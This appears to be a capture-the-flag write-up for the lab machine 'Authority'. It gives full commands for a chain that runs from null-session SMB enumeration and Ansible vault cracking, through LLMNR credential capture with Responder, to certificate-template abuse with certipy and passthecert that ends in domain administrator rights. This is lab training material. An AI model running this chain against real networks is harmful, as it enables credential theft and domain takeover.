
- Medium-Rated Box
- Domain Controller allowing Null sessions to SMB with Ansible credentials. Credentials can lead to credential stuffing to pwm hosted on port 8443 where plaintext can be intercepted via LLMNR poisoning. Privesc is due to vulnerable certificate template.
Enumeration
I’ll begin with an nmap scan to identify open ports and services. I notice SMB is open and enumerating it using enum4linux reveals that it allows null sessions. It’s also important to note that the IP address resolves to authority.htb, so I added that to my /etc/hosts folder. On http://authority.htb:8443 is a webserver hosting pwm, I’ll need credentials to access this.
sudo nmap -Pn -A -p- -T4 10.10.11.222
enum4linux -a 10.10.11.222

I enumerated the SMB shares using smbclient and saw that it has a share called development. This development share houses credentials for ansible that is encrypted. I also went ahead and downloaded the entire directory so I can further investigate it on my local machine.
smbclient -L //10.10.11.222 -u ''
smbclient //10.10.11.222/Development -u ''
mask ""
recurse ON
prompt OFF
mget *

Inside Ansible/Automation/PWM/main.yml are encrypted ansible credentials. I’ll first convert these into a crackable hash using john2ansible by copying the contents to different text files to crack. Once they are in a hash, I’ll use john to crack each of them, I get a password from this.
john2ansible pw.yml > password.txt

Using this password, I’ll use ansible-vault with the password to get the plaintext credentials that are stored in each of them.

ansible-vault decrypt pw.yml --output pw.txt
ansible-vault decrypt ldap.yml --output ldap.txt
Exploitation

With the cracked password, I went back to http://authority.htb:8443 and entered the credentials for pwm editor and under the LDAP, I’ll perform an LLMNR poison using responder to receive the service user login credentials in plaintext.
# On the terminal
sudo responder -I tun0
# On pwm editor
ldap://<your-ip>:389
Here, I receive the password for svc_ldap in plaintext

I’ll use these credentials to login into the DC using evil-winrm

Post-Exploitation
I ran certify.exe and found a vulnerable certificate template. This template specifically allows Domain Computers to request a certificate on behalf of the Administrator. The svc_ldap account has permissions to create Computer accounts. For this, I’ll use impacket-addcomputer to create the account and request the admin certificate using certipy.
# On the victim machine
.\Certify.exe find /vulnerable
# On host machine
impacket-addcomputer authority.htb/svc_ldap:'lDap_1n_th3_cle4r!' -computer-name BALE -computer-pass 123456
certipy-ad req -u 'BALE$' -p '123456' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn [email protected] -dns authority.authority.htb -dc-ip 10.10.11.222

We’ll then split the .pfx file obtained between the certificate and the private key.
certipy-ad cert -nocert -pfx administrator_authority.pfx -out authority.key
certipy-ad cert -nokey -pfx administrator_authority.pfx -out authority.crt
Once we have the private key and certificate, we can use the tool passthecert.py to add svc_ldap to the Administrator’s group!
python3 passthecert.py -crt path/to/authority.crt -key path/to/authority.key -dc-ip 10.10.11.222 -domain authority.htb -action ldap-shell
add_user_to_group svc_ldap Administrators

We now have Administrator privileges!